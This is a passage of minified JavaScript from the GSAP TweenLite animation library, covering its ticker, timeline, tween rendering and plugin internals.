			for (this !== l || c || l.wake(), null == o && (this._listeners[e] = o = []), s = o.length; --s > -1;) a = o[s], a.c === t && a.s === i ? o.splice(s, 1) : 0 === u && a.pr < r && (u = s + 1);
			o.splice(u, 0, {
				c: t,
				s: i,
				up: n,
				pr: r
			})
		}, o.removeEventListener = function (e, t) {
			var i, n = this._listeners[e];
			if (n)
				for (i = n.length; --i > -1;)
					if (n[i].c === t) return void n.splice(i, 1)
		}, o.dispatchEvent = function (e) {
			var t, i, n, r = this._listeners[e];
			if (r)
				for (t = r.length, t > 1 && (r = r.slice(0)), i = this._eventTarget; --t > -1;) n = r[t], n && (n.up ? n.c.call(n.s || i, {
					type: e,
					target: i
				}) : n.c.call(n.s || i))
		};
		var E = e.requestAnimationFrame,
			_ = e.cancelAnimationFrame,
			A = Date.now || function () {
				return (new Date).getTime()
			},
			k = A();
		for (a = ["ms", "moz", "webkit", "o"], s = a.length; --s > -1 && !E;) E = e[a[s] + "RequestAnimationFrame"], _ = e[a[s] + "CancelAnimationFrame"] || e[a[s] + "CancelRequestAnimationFrame"];
		w("Ticker", function (e, t) {
			var i, r, a, s, o, u = this,
				d = A(),
				f = !(t === !1 || !E) && "auto",
				m = 500,
				g = 33,
				v = "tick",
				y = function (e) {
					var t, n, l = A() - k;
					l > m && (d += l - g), k += l, u.time = (k - d) / 1e3, t = u.time - o, (!i || t > 0 || e === !0) && (u.frame++, o += t + (t >= s ? .004 : s - t), n = !0), e !== !0 && (a = r(y)), n && u.dispatchEvent(v)
				};
			T.call(u), u.time = u.frame = 0, u.tick = function () {
				y(!0)
			}, u.lagSmoothing = function (e, t) {
				return arguments.length ? (m = e || 1 / p, void(g = Math.min(t, m, 0))) : m < 1 / p
			}, u.sleep = function () {
				null != a && (f && _ ? _(a) : clearTimeout(a), r = h, a = null, u === l && (c = !1))
			}, u.wake = function (e) {
				null !== a ? u.sleep() : e ? d += -k + (k = A()) : u.frame > 10 && (k = A() - m + 5), r = 0 === i ? h : f && E ? E : function (e) {
					return setTimeout(e, 1e3 * (o - u.time) + 1 | 0)
				}, u === l && (c = !0), y(2)
			}, u.fps = function (e) {
				return arguments.length ? (i = e, s = 1 / (i || 60), o = this.time + s, void u.wake()) : i
			}, u.useRAF = function (e) {
				return arguments.length ? (u.sleep(), f = e, void u.fps(i)) : f
			}, u.fps(e), setTimeout(function () {
				"auto" === f && u.frame < 5 && "hidden" !== n.visibilityState && u.useRAF(!1)
			}, 1500)
		}), o = d.Ticker.prototype = new d.events.EventDispatcher, o.constructor = d.Ticker;
		var P = w("core.Animation", function (e, t) {
			if (this.vars = t = t || {}, this._duration = this._totalDuration = e || 0, this._delay = Number(t.delay) || 0, this._timeScale = 1, this._active = t.immediateRender === !0, this.data = t.data, this._reversed = t.reversed === !0, G) {
				c || l.wake();
				var i = this.vars.useFrames ? U : G;
				i.add(this, i._time), this.vars.paused && this.paused(!0)
			}
		});
		l = P.ticker = new d.Ticker, o = P.prototype, o._dirty = o._gc = o._initted = o._paused = !1, o._totalTime = o._time = 0, o._rawPrevTime = -1, o._next = o._last = o._onUpdate = o._timeline = o.timeline = null, o._paused = !1;
		var O = function () {
			c && A() - k > 2e3 && ("hidden" !== n.visibilityState || !l.lagSmoothing()) && l.wake();
			var e = setTimeout(O, 2e3);
			e.unref && e.unref()
		};
		O(), o.play = function (e, t) {
			return null != e && this.seek(e, t), this.reversed(!1).paused(!1)
		}, o.pause = function (e, t) {
			return null != e && this.seek(e, t), this.paused(!0)
		}, o.resume = function (e, t) {
			return null != e && this.seek(e, t), this.paused(!1)
		}, o.seek = function (e, t) {
			return this.totalTime(Number(e), t !== !1)
		}, o.restart = function (e, t) {
			return this.reversed(!1).paused(!1).totalTime(e ? -this._delay : 0, t !== !1, !0)
		}, o.reverse = function (e, t) {
			return null != e && this.seek(e || this.totalDuration(), t), this.reversed(!0).paused(!1)
		}, o.render = function (e, t, i) {}, o.invalidate = function () {
			return this._time = this._totalTime = 0, this._initted = this._gc = !1, this._rawPrevTime = -1, !this._gc && this.timeline || this._enabled(!0), this
		}, o.isActive = function () {
			var e, t = this._timeline,
				i = this._startTime;
			return !t || !this._gc && !this._paused && t.isActive() && (e = t.rawTime(!0)) >= i && e < i + this.totalDuration() / this._timeScale - 1e-7
		}, o._enabled = function (e, t) {
			return c || l.wake(), this._gc = !e, this._active = this.isActive(), t !== !0 && (e && !this.timeline ? this._timeline.add(this, this._startTime - this._delay) : !e && this.timeline && this._timeline._remove(this, !0)), !1
		}, o._kill = function (e, t) {
			return this._enabled(!1, !1)
		}, o.kill = function (e, t) {
			return this._kill(e, t), this
		}, o._uncache = function (e) {
			for (var t = e ? this : this.timeline; t;) t._dirty = !0, t = t.timeline;
			return this
		}, o._swapSelfInParams = function (e) {
			for (var t = e.length, i = e.concat(); --t > -1;) "{self}" === e[t] && (i[t] = this);
			return i
		}, o._callback = function (e) {
			var t = this.vars,
				i = t[e],
				n = t[e + "Params"],
				r = t[e + "Scope"] || t.callbackScope || this,
				a = n ? n.length : 0;
			switch (a) {
				case 0:
					i.call(r);
					break;
				case 1:
					i.call(r, n[0]);
					break;
				case 2:
					i.call(r, n[0], n[1]);
					break;
				default:
					i.apply(r, n)
			}
		}, o.eventCallback = function (e, t, i, n) {
			if ("on" === (e || "").substr(0, 2)) {
				var r = this.vars;
				if (1 === arguments.length) return r[e];
				null == t ? delete r[e] : (r[e] = t, r[e + "Params"] = m(i) && i.join("").indexOf("{self}") !== -1 ? this._swapSelfInParams(i) : i, r[e + "Scope"] = n), "onUpdate" === e && (this._onUpdate = t)
			}
			return this
		}, o.delay = function (e) {
			return arguments.length ? (this._timeline.smoothChildTiming && this.startTime(this._startTime + e - this._delay), this._delay = e, this) : this._delay
		}, o.duration = function (e) {
			return arguments.length ? (this._duration = this._totalDuration = e, this._uncache(!0), this._timeline.smoothChildTiming && this._time > 0 && this._time < this._duration && 0 !== e && this.totalTime(this._totalTime * (e / this._duration), !0), this) : (this._dirty = !1, this._duration)
		}, o.totalDuration = function (e) {
			return this._dirty = !1, arguments.length ? this.duration(e) : this._totalDuration
		}, o.time = function (e, t) {
			return arguments.length ? (this._dirty && this.totalDuration(), this.totalTime(e > this._duration ? this._duration : e, t)) : this._time
		}, o.totalTime = function (e, t, i) {
			if (c || l.wake(), !arguments.length) return this._totalTime;
			if (this._timeline) {
				if (e < 0 && !i && (e += this.totalDuration()),
					this._timeline.smoothChildTiming) {
					this._dirty && this.totalDuration();
					var n = this._totalDuration,
						r = this._timeline;
					if (e > n && !i && (e = n), this._startTime = (this._paused ? this._pauseTime : r._time) - (this._reversed ? n - e : e) / this._timeScale, r._dirty || this._uncache(!1), r._timeline)
						for (; r._timeline;) r._timeline._time !== (r._startTime + r._totalTime) / r._timeScale && r.totalTime(r._totalTime, !0), r = r._timeline
				}
				this._gc && this._enabled(!0, !1), this._totalTime === e && 0 !== this._duration || (L.length && Q(), this.render(e, t, !1), L.length && Q())
			}
			return this
		}, o.progress = o.totalProgress = function (e, t) {
			var i = this.duration();
			return arguments.length ? this.totalTime(i * e, t) : i ? this._time / i : this.ratio
		}, o.startTime = function (e) {
			return arguments.length ? (e !== this._startTime && (this._startTime = e, this.timeline && this.timeline._sortChildren && this.timeline.add(this, e - this._delay)), this) : this._startTime
		}, o.endTime = function (e) {
			return this._startTime + (0 != e ? this.totalDuration() : this.duration()) / this._timeScale
		}, o.timeScale = function (e) {
			if (!arguments.length) return this._timeScale;
			var t, i;
			for (e = e || p, this._timeline && this._timeline.smoothChildTiming && (t = this._pauseTime, i = t || 0 === t ? t : this._timeline.totalTime(), this._startTime = i - (i - this._startTime) * this._timeScale / e), this._timeScale = e, i = this.timeline; i && i.timeline;) i._dirty = !0, i.totalDuration(), i = i.timeline;
			return this
		}, o.reversed = function (e) {
			return arguments.length ? (e != this._reversed && (this._reversed = e, this.totalTime(this._timeline && !this._timeline.smoothChildTiming ? this.totalDuration() - this._totalTime : this._totalTime, !0)), this) : this._reversed
		}, o.paused = function (e) {
			if (!arguments.length) return this._paused;
			var t, i, n = this._timeline;
			return e != this._paused && n && (c || e || l.wake(), t = n.rawTime(), i = t - this._pauseTime, !e && n.smoothChildTiming && (this._startTime += i, this._uncache(!1)), this._pauseTime = e ? t : null, this._paused = e, this._active = this.isActive(), !e && 0 !== i && this._initted && this.duration() && (t = n.smoothChildTiming ? this._totalTime : (t - this._startTime) / this._timeScale, this.render(t, t === this._totalTime, !0))), this._gc && !e && this._enabled(!0, !1), this
		};
		var I = w("core.SimpleTimeline", function (e) {
			P.call(this, 0, e), this.autoRemoveChildren = this.smoothChildTiming = !0
		});
		o = I.prototype = new P, o.constructor = I, o.kill()._gc = !1, o._first = o._last = o._recent = null, o._sortChildren = !1, o.add = o.insert = function (e, t, i, n) {
			var r, a;
			if (e._startTime = Number(t || 0) + e._delay, e._paused && this !== e._timeline && (e._pauseTime = e._startTime + (this.rawTime() - e._startTime) / e._timeScale), e.timeline && e.timeline._remove(e, !0), e.timeline = e._timeline = this, e._gc && e._enabled(!0, !0), r = this._last, this._sortChildren)
				for (a = e._startTime; r && r._startTime > a;) r = r._prev;
			return r ? (e._next = r._next, r._next = e) : (e._next = this._first, this._first = e), e._next ? e._next._prev = e : this._last = e, e._prev = r, this._recent = e, this._timeline && this._uncache(!0), this
		}, o._remove = function (e, t) {
			return e.timeline === this && (t || e._enabled(!1, !0), e._prev ? e._prev._next = e._next : this._first === e && (this._first = e._next), e._next ? e._next._prev = e._prev : this._last === e && (this._last = e._prev), e._next = e._prev = e.timeline = null, e === this._recent && (this._recent = this._last), this._timeline && this._uncache(!0)), this
		}, o.render = function (e, t, i) {
			var n, r = this._first;
			for (this._totalTime = this._time = this._rawPrevTime = e; r;) n = r._next, (r._active || e >= r._startTime && !r._paused && !r._gc) && (r._reversed ? r.render((r._dirty ? r.totalDuration() : r._totalDuration) - (e - r._startTime) * r._timeScale, t, i) : r.render((e - r._startTime) * r._timeScale, t, i)), r = n
		}, o.rawTime = function () {
			return c || l.wake(), this._totalTime
		};
		var M = w("TweenLite", function (t, i, n) {
				if (P.call(this, i, n), this.render = M.prototype.render, null == t) throw "Cannot tween a null target.";
				this.target = t = "string" != typeof t ? t : M.selector(t) || t;
				var r, a, s, o = t.jquery || t.length && t !== e && t[0] && (t[0] === e || t[0].nodeType && t[0].style && !t.nodeType),
					l = this.vars.overwrite;
				if (this._overwrite = l = null == l ? W[M.defaultOverwrite] : "number" == typeof l ? l >> 0 : W[l], (o || t instanceof Array || t.push && m(t)) && "number" != typeof t[0])
					for (this._targets = s = f(t), this._propLookup = [], this._siblings = [], r = 0; r < s.length; r++) a = s[r], a ? "string" != typeof a ? a.length && a !== e && a[0] && (a[0] === e || a[0].nodeType && a[0].style && !a.nodeType) ? (s.splice(r--, 1), this._targets = s = s.concat(f(a))) : (this._siblings[r] = K(a, this, !1), 1 === l && this._siblings[r].length > 1 && ee(a, this, null, 1, this._siblings[r])) : (a = s[r--] = M.selector(a), "string" == typeof a && s.splice(r + 1, 1)) : s.splice(r--, 1);
				else this._propLookup = {}, this._siblings = K(t, this, !1), 1 === l && this._siblings.length > 1 && ee(t, this, null, 1, this._siblings);
				(this.vars.immediateRender || 0 === i && 0 === this._delay && this.vars.immediateRender !== !1) && (this._time = -p, this.render(Math.min(0, -this._delay)))
			}, !0),
			D = function (t) {
				return t && t.length && t !== e && t[0] && (t[0] === e || t[0].nodeType && t[0].style && !t.nodeType)
			},
			R = function (e, t) {
				var i, n = {};
				for (i in e) q[i] || i in t && "transform" !== i && "x" !== i && "y" !== i && "width" !== i && "height" !== i && "className" !== i && "border" !== i || !(!Y[i] || Y[i] && Y[i]._autoCSS) || (n[i] = e[i], delete e[i]);
				e.css = n
			};
		o = M.prototype = new P, o.constructor = M, o.kill()._gc = !1, o.ratio = 0, o._firstPT = o._targets = o._overwrittenProps = o._startAt = null, o._notifyPluginsOfEnabled = o._lazy = !1, M.version = "1.20.3", M.defaultEase = o._ease = new x(null, null, 1, 1), M.defaultOverwrite = "auto", M.ticker = l, M.autoSleep = 120, M.lagSmoothing = function (e, t) {
			l.lagSmoothing(e, t)
		}, M.selector = e.$ || e.jQuery || function (t) {
			var i = e.$ || e.jQuery;
			return i ? (M.selector = i, i(t)) : "undefined" == typeof n ? t : n.querySelectorAll ? n.querySelectorAll(t) : n.getElementById("#" === t.charAt(0) ? t.substr(1) : t)
		};
		var L = [],
			F = {},
			N = /(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,
			z = /[\+-]=-?[\.\d]/,
			B = function (e) {
				for (var t, i = this._firstPT, n = 1e-6; i;) t = i.blob ? 1 === e && null != this.end ? this.end : e ? this.join("") : this.start : i.c * e + i.s, i.m ? t = i.m(t, this._target || i.t) : t < n && t > -n && !i.blob && (t = 0), i.f ? i.fp ? i.t[i.p](i.fp, t) : i.t[i.p](t) : i.t[i.p] = t, i = i._next
			},
			V = function (e, t, i, n) {
				var r, a, s, o, l, c, u, d = [],
					p = 0,
					f = "",
					h = 0;
				for (d.start = e, d.end = t, e = d[0] = e + "", t = d[1] = t + "", i && (i(d), e = d[0], t = d[1]), d.length = 0, r = e.match(N) || [], a = t.match(N) || [], n && (n._next = null, n.blob = 1, d._firstPT = d._applyPT = n), l = a.length, o = 0; o < l; o++) u = a[o], c = t.substr(p, t.indexOf(u, p) - p), f += c || !o ? c : ",", p += c.length, h ? h = (h + 1) % 5 : "rgba(" === c.substr(-5) && (h = 1), u === r[o] || r.length <= o ? f += u : (f && (d.push(f), f = ""), s = parseFloat(r[o]), d.push(s), d._firstPT = {
					_next: d._firstPT,
					t: d,
					p: d.length - 1,
					s: s,
					c: ("=" === u.charAt(1) ? parseInt(u.charAt(0) + "1", 10) * parseFloat(u.substr(2)) : parseFloat(u) - s) || 0,
					f: 0,
					m: h && h < 4 ? Math.round : 0
				}), p += u.length;
				return f += t.substr(p), f && d.push(f), d.setRatio = B, z.test(t) && (d.end = null), d
			},
			j = function (e, t, i, n, r, a, s, o, l) {
				"function" == typeof n && (n = n(l || 0, e));
				var c, u = typeof e[t],
					d = "function" !== u ? "" : t.indexOf("set") || "function" != typeof e["get" + t.substr(3)] ? t : "get" + t.substr(3),
					p = "get" !== i ? i : d ? s ? e[d](s) : e[d]() : e[t],
					f = "string" == typeof n && "=" === n.charAt(1),
					h = {
						t: e,
						p: t,
						s: p,
						f: "function" === u,
						pg: 0,
						n: r || t,
						m: a ? "function" == typeof a ? a : Math.round : 0,
						pr: 0,
						c: f ? parseInt(n.charAt(0) + "1", 10) * parseFloat(n.substr(2)) : parseFloat(n) - p || 0
					};
				if (("number" != typeof p || "number" != typeof n && !f) && (s || isNaN(p) || !f && isNaN(n) || "boolean" == typeof p || "boolean" == typeof n ? (h.fp = s, c = V(p, f ? parseFloat(h.s) + h.c : n, o || M.defaultStringFilter, h), h = {
						t: c,
						p: "setRatio",
						s: 0,
						c: 1,
						f: 2,
						pg: 0,
						n: r || t,
						pr: 0,
						m: 0
					}) : (h.s = parseFloat(p), f || (h.c = parseFloat(n) - h.s || 0))), h.c) return (h._next = this._firstPT) && (h._next._prev = h), this._firstPT = h, h
			},
			X = M._internals = {
				isArray: m,
				isSelector: D,
				lazyTweens: L,
				blobDif: V
			},
			Y = M._plugins = {},
			H = X.tweenLookup = {},
			$ = 0,
			q = X.reservedProps = {
				ease: 1,
				delay: 1,
				overwrite: 1,
				onComplete: 1,
				onCompleteParams: 1,
				onCompleteScope: 1,
				useFrames: 1,
				runBackwards: 1,
				startAt: 1,
				onUpdate: 1,
				onUpdateParams: 1,
				onUpdateScope: 1,
				onStart: 1,
				onStartParams: 1,
				onStartScope: 1,
				onReverseComplete: 1,
				onReverseCompleteParams: 1,
				onReverseCompleteScope: 1,
				onRepeat: 1,
				onRepeatParams: 1,
				onRepeatScope: 1,
				easeParams: 1,
				yoyo: 1,
				immediateRender: 1,
				repeat: 1,
				repeatDelay: 1,
				data: 1,
				paused: 1,
				reversed: 1,
				autoCSS: 1,
				lazy: 1,
				onOverwrite: 1,
				callbackScope: 1,
				stringFilter: 1,
				id: 1,
				yoyoEase: 1
			},
			W = {
				none: 0,
				all: 1,
				auto: 2,
				concurrent: 3,
				allOnStart: 4,
				preexisting: 5,
				true: 1,
				false: 0
			},
			U = P._rootFramesTimeline = new I,
			G = P._rootTimeline = new I,
			Z = 30,
			Q = X.lazyRender = function () {
				var e, t = L.length;
				for (F = {}; --t > -1;) e = L[t], e && e._lazy !== !1 && (e.render(e._lazy[0], e._lazy[1], !0), e._lazy = !1);
				L.length = 0
			};
		G._startTime = l.time, U._startTime = l.frame, G._active = U._active = !0, setTimeout(Q, 1), P._updateRoot = M.render = function () {
			var e, t, i;
			if (L.length && Q(), G.render((l.time - G._startTime) * G._timeScale, !1, !1), U.render((l.frame - U._startTime) * U._timeScale, !1, !1), L.length && Q(), l.frame >= Z) {
				Z = l.frame + (parseInt(M.autoSleep, 10) || 120);
				for (i in H) {
					for (t = H[i].tweens, e = t.length; --e > -1;) t[e]._gc && t.splice(e, 1);
					0 === t.length && delete H[i]
				}
				if (i = G._first, (!i || i._paused) && M.autoSleep && !U._first && 1 === l._listeners.tick.length) {
					for (; i && i._paused;) i = i._next;
					i || l.sleep()
				}
			}
		}, l.addEventListener("tick", P._updateRoot);
		var K = function (e, t, i) {
				var n, r, a = e._gsTweenID;
				if (H[a || (e._gsTweenID = a = "t" + $++)] || (H[a] = {
						target: e,
						tweens: []
					}), t && (n = H[a].tweens, n[r = n.length] = t, i))
					for (; --r > -1;) n[r] === t && n.splice(r, 1);
				return H[a].tweens
			},
			J = function (e, t, i, n) {
				var r, a, s = e.vars.onOverwrite;
				return s && (r = s(e, t, i, n)), s = M.onOverwrite, s && (a = s(e, t, i, n)), r !== !1 && a !== !1
			},
			ee = function (e, t, i, n, r) {
				var a, s, o, l;
				if (1 === n || n >= 4) {
					for (l = r.length, a = 0; a < l; a++)
						if ((o = r[a]) !== t) o._gc || o._kill(null, e, t) && (s = !0);
						else if (5 === n) break;
					return s
				}
				var c, u = t._startTime + p,
					d = [],
					f = 0,
					h = 0 === t._duration;
				for (a = r.length; --a > -1;)(o = r[a]) === t || o._gc || o._paused || (o._timeline !== t._timeline ? (c = c || te(t, 0, h), 0 === te(o, c, h) && (d[f++] = o)) : o._startTime <= u && o._startTime + o.totalDuration() / o._timeScale > u && ((h || !o._initted) && u - o._startTime <= 2e-10 || (d[f++] = o)));
				for (a = f; --a > -1;)
					if (o = d[a], 2 === n && o._kill(i, e, t) && (s = !0), 2 !== n || !o._firstPT && o._initted) {
						if (2 !== n && !J(o, t)) continue;
						o._enabled(!1, !1) && (s = !0)
					} return s
			},
			te = function (e, t, i) {
				for (var n = e._timeline, r = n._timeScale, a = e._startTime; n._timeline;) {
					if (a += n._startTime, r *= n._timeScale, n._paused) return -100;
					n = n._timeline
				}
				return a /= r, a > t ? a - t : i && a === t || !e._initted && a - t < 2 * p ? p : (a += e.totalDuration() / e._timeScale / r) > t + p ? 0 : a - t - p
			};
		o._init = function () {
			var e, t, i, n, r, a, s = this.vars,
				o = this._overwrittenProps,
				l = this._duration,
				c = !!s.immediateRender,
				u = s.ease;
			if (s.startAt) {
				this._startAt && (this._startAt.render(-1, !0), this._startAt.kill()), r = {};
				for (n in s.startAt) r[n] = s.startAt[n];
				if (r.data = "isStart", r.overwrite = !1, r.immediateRender = !0, r.lazy = c && s.lazy !== !1, r.startAt = r.delay = null, r.onUpdate = s.onUpdate, r.onUpdateParams = s.onUpdateParams, r.onUpdateScope = s.onUpdateScope || s.callbackScope || this, this._startAt = M.to(this.target, 0, r), c)
					if (this._time > 0) this._startAt = null;
					else if (0 !== l) return
			} else if (s.runBackwards && 0 !== l)
				if (this._startAt) this._startAt.render(-1, !0), this._startAt.kill(), this._startAt = null;
				else {
					0 !== this._time && (c = !1), i = {};
					for (n in s) q[n] && "autoCSS" !== n || (i[n] = s[n]);
					if (i.overwrite = 0, i.data = "isFromStart", i.lazy = c && s.lazy !== !1, i.immediateRender = c, this._startAt = M.to(this.target, 0, i), c) {
						if (0 === this._time) return
					} else this._startAt._init(), this._startAt._enabled(!1), this.vars.immediateRender && (this._startAt = null)
				} if (this._ease = u = u ? u instanceof x ? u : "function" == typeof u ? new x(u, s.easeParams) : S[u] || M.defaultEase : M.defaultEase, s.easeParams instanceof Array && u.config && (this._ease = u.config.apply(u, s.easeParams)), this._easeType = this._ease._type, this._easePower = this._ease._power, this._firstPT = null, this._targets)
				for (a = this._targets.length, e = 0; e < a; e++) this._initProps(this._targets[e], this._propLookup[e] = {}, this._siblings[e], o ? o[e] : null, e) && (t = !0);
			else t = this._initProps(this.target, this._propLookup, this._siblings, o, 0);
			if (t && M._onPluginEvent("_onInitAllProps", this), o && (this._firstPT || "function" != typeof this.target && this._enabled(!1, !1)), s.runBackwards)
				for (i = this._firstPT; i;) i.s += i.c, i.c = -i.c, i = i._next;
			this._onUpdate = s.onUpdate, this._initted = !0
		}, o._initProps = function (t, i, n, r, a) {
			var s, o, l, c, u, d;
			if (null == t) return !1;
			F[t._gsTweenID] && Q(), this.vars.css || t.style && t !== e && t.nodeType && Y.css && this.vars.autoCSS !== !1 && R(this.vars, t);
			for (s in this.vars)
				if (d = this.vars[s], q[s]) d && (d instanceof Array || d.push && m(d)) && d.join("").indexOf("{self}") !== -1 && (this.vars[s] = d = this._swapSelfInParams(d, this));
				else if (Y[s] && (c = new Y[s])._onInitTween(t, this.vars[s], this, a)) {
				for (this._firstPT = u = {
						_next: this._firstPT,
						t: c,
						p: "setRatio",
						s: 0,
						c: 1,
						f: 1,
						n: s,
						pg: 1,
						pr: c._priority,
						m: 0
					}, o = c._overwriteProps.length; --o > -1;) i[c._overwriteProps[o]] = this._firstPT;
				(c._priority || c._onInitAllProps) && (l = !0), (c._onDisable || c._onEnable) && (this._notifyPluginsOfEnabled = !0), u._next && (u._next._prev = u)
			} else i[s] = j.call(this, t, s, "get", d, s, 0, null, this.vars.stringFilter, a);
			return r && this._kill(r, t) ? this._initProps(t, i, n, r, a) : this._overwrite > 1 && this._firstPT && n.length > 1 && ee(t, this, i, this._overwrite, n) ? (this._kill(i, t), this._initProps(t, i, n, r, a)) : (this._firstPT && (this.vars.lazy !== !1 && this._duration || this.vars.lazy && !this._duration) && (F[t._gsTweenID] = !0), l)
		}, o.render = function (e, t, i) {
			var n, r, a, s, o = this._time,
				l = this._duration,
				c = this._rawPrevTime;
			if (e >= l - 1e-7 && e >= 0) this._totalTime = this._time = l, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1, this._reversed || (n = !0, r = "onComplete", i = i || this._timeline.autoRemoveChildren), 0 === l && (this._initted || !this.vars.lazy || i) && (this._startTime === this._timeline._duration && (e = 0), (c < 0 || e <= 0 && e >= -1e-7 || c === p && "isPause" !== this.data) && c !== e && (i = !0, c > p && (r = "onReverseComplete")), this._rawPrevTime = s = !t || e || c === e ? e : p);
			else if (e < 1e-7) this._totalTime = this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== o || 0 === l && c > 0) && (r = "onReverseComplete", n = this._reversed), e < 0 && (this._active = !1, 0 === l && (this._initted || !this.vars.lazy || i) && (c >= 0 && (c !== p || "isPause" !== this.data) && (i = !0), this._rawPrevTime = s = !t || e || c === e ? e : p)), (!this._initted || this._startAt && this._startAt.progress()) && (i = !0);
			else if (this._totalTime = this._time = e, this._easeType) {
				var u = e / l,
					d = this._easeType,
					f = this._easePower;
				(1 === d || 3 === d && u >= .5) && (u = 1 - u), 3 === d && (u *= 2), 1 === f ? u *= u : 2 === f ? u *= u * u : 3 === f ? u *= u * u * u : 4 === f && (u *= u * u * u * u), 1 === d ? this.ratio = 1 - u : 2 === d ? this.ratio = u : e / l < .5 ? this.ratio = u / 2 : this.ratio = 1 - u / 2
			} else this.ratio = this._ease.getRatio(e / l);
			if (this._time !== o || i) {
				if (!this._initted) {
					if (this._init(), !this._initted || this._gc) return;
					if (!i && this._firstPT && (this.vars.lazy !== !1 && this._duration || this.vars.lazy && !this._duration)) return this._time = this._totalTime = o, this._rawPrevTime = c, L.push(this), void(this._lazy = [e, t]);
					this._time && !n ? this.ratio = this._ease.getRatio(this._time / l) : n && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
				}
				for (this._lazy !== !1 && (this._lazy = !1), this._active || !this._paused && this._time !== o && e >= 0 && (this._active = !0), 0 === o && (this._startAt && (e >= 0 ? this._startAt.render(e, !0, i) : r || (r = "_dummyGS")), this.vars.onStart && (0 === this._time && 0 !== l || t || this._callback("onStart"))), a = this._firstPT; a;) a.f ? a.t[a.p](a.c * this.ratio + a.s) : a.t[a.p] = a.c * this.ratio + a.s, a = a._next;
				this._onUpdate && (e < 0 && this._startAt && e !== -1e-4 && this._startAt.render(e, !0, i), t || (this._time !== o || n || i) && this._callback("onUpdate")), r && (this._gc && !i || (e < 0 && this._startAt && !this._onUpdate && e !== -1e-4 && this._startAt.render(e, !0, i), n && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !t && this.vars[r] && this._callback(r), 0 === l && this._rawPrevTime === p && s !== p && (this._rawPrevTime = 0)))
			}
		}, o._kill = function (e, t, i) {
			if ("all" === e && (e = null), null == e && (null == t || t === this.target)) return this._lazy = !1, this._enabled(!1, !1);
			t = "string" != typeof t ? t || this._targets || this.target : M.selector(t) || t;
			var n, r, a, s, o, l, c, u, d, p = i && this._time && i._startTime === this._startTime && this._timeline === i._timeline;
			if ((m(t) || D(t)) && "number" != typeof t[0])
				for (n = t.length; --n > -1;) this._kill(e, t[n], i) && (l = !0);
			else {
				if (this._targets) {
					for (n = this._targets.length; --n > -1;)
						if (t === this._targets[n]) {
							o = this._propLookup[n] || {}, this._overwrittenProps = this._overwrittenProps || [], r = this._overwrittenProps[n] = e ? this._overwrittenProps[n] || {} : "all";
							break
						}
				} else {
					if (t !== this.target) return !1;
					o = this._propLookup, r = this._overwrittenProps = e ? this._overwrittenProps || {} : "all"
				}
				if (o) {
					if (c = e || o, u = e !== r && "all" !== r && e !== o && ("object" != typeof e || !e._tempKill), i && (M.onOverwrite || this.vars.onOverwrite)) {
						for (a in c) o[a] && (d || (d = []), d.push(a));
						if ((d || !e) && !J(this, i, t, d)) return !1
					}
					for (a in c)(s = o[a]) && (p && (s.f ? s.t[s.p](s.s) : s.t[s.p] = s.s, l = !0), s.pg && s.t._kill(c) && (l = !0), s.pg && 0 !== s.t._overwriteProps.length || (s._prev ? s._prev._next = s._next : s === this._firstPT && (this._firstPT = s._next), s._next && (s._next._prev = s._prev), s._next = s._prev = null), delete o[a]), u && (r[a] = 1);
					!this._firstPT && this._initted && this._enabled(!1, !1)
				}
			}
			return l
		}, o.invalidate = function () {
			return this._notifyPluginsOfEnabled && M._onPluginEvent("_onDisable", this), this._firstPT = this._overwrittenProps = this._startAt = this._onUpdate = null, this._notifyPluginsOfEnabled = this._active = this._lazy = !1, this._propLookup = this._targets ? {} : [], P.prototype.invalidate.call(this), this.vars.immediateRender && (this._time = -p, this.render(Math.min(0, -this._delay))), this
		}, o._enabled = function (e, t) {
			if (c || l.wake(), e && this._gc) {
				var i, n = this._targets;
				if (n)
					for (i = n.length; --i > -1;) this._siblings[i] = K(n[i], this, !0);
				else this._siblings = K(this.target, this, !0)
			}
			return P.prototype._enabled.call(this, e, t), !(!this._notifyPluginsOfEnabled || !this._firstPT) && M._onPluginEvent(e ? "_onEnable" : "_onDisable", this)
		}, M.to = function (e, t, i) {
			return new M(e, t, i)
		}, M.from = function (e, t, i) {
			return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, new M(e, t, i)
		}, M.fromTo = function (e, t, i, n) {
			return n.startAt = i, n.immediateRender = 0 != n.immediateRender && 0 != i.immediateRender, new M(e, t, n)
		}, M.delayedCall = function (e, t, i, n, r) {
			return new M(t, 0, {
				delay: e,
				onComplete: t,
				onCompleteParams: i,
				callbackScope: n,
				onReverseComplete: t,
				onReverseCompleteParams: i,
				immediateRender: !1,
				lazy: !1,
				useFrames: r,
				overwrite: 0
			})
		}, M.set = function (e, t) {
			return new M(e, 0, t)
		}, M.getTweensOf = function (e, t) {
			if (null == e) return [];
			e = "string" != typeof e ? e : M.selector(e) || e;
			var i, n, r, a;
			if ((m(e) || D(e)) && "number" != typeof e[0]) {
				for (i = e.length, n = []; --i > -1;) n = n.concat(M.getTweensOf(e[i], t));
				for (i = n.length; --i > -1;)
					for (a = n[i], r = i; --r > -1;) a === n[r] && n.splice(i, 1)
			} else if (e._gsTweenID)
				for (n = K(e).concat(), i = n.length; --i > -1;)(n[i]._gc || t && !n[i].isActive()) && n.splice(i, 1);
			return n || []
		}, M.killTweensOf = M.killDelayedCallsTo = function (e, t, i) {
			"object" == typeof t && (i = t, t = !1);
			for (var n = M.getTweensOf(e, t), r = n.length; --r > -1;) n[r]._kill(i, e)
		};
		var ie = w("plugins.TweenPlugin", function (e, t) {
			this._overwriteProps = (e || "").split(","), this._propName = this._overwriteProps[0], this._priority = t || 0, this._super = ie.prototype
		}, !0);
		if (o = ie.prototype, ie.version = "1.19.0", ie.API = 2, o._firstPT = null, o._addTween = j, o.setRatio = B, o._kill = function (e) {
				var t, i = this._overwriteProps,
					n = this._firstPT;
				if (null != e[this._propName]) this._overwriteProps = [];
				else
					for (t = i.length; --t > -1;) null != e[i[t]] && i.splice(t, 1);
				for (; n;) null != e[n.n] && (n._next && (n._next._prev = n._prev), n._prev ? (n._prev._next = n._next, n._prev = null) : this._firstPT === n && (this._firstPT = n._next)), n = n._next;
				return !1
			}, o._mod = o._roundProps = function (e) {
